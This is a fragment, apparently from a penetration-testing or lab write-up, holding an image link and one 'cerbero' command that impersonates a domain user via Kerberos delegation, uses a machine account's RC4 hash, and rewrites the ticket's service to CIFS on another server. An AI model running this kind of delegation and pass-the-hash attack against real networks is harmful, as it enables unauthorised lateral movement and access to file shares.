 cerbero ask -vv --impersonate asgard.local/arthur.da -k 10.50.30.10 --user 'asgard.local/ASGARD-SERVER01$' --rc4 5ffecaaedb763ea283d47ac8becf88f9 --service eventlog/ASGARD-SERVER02.asgard.local --rename-service CIFS/ASGARD-SERVER02.asgard.local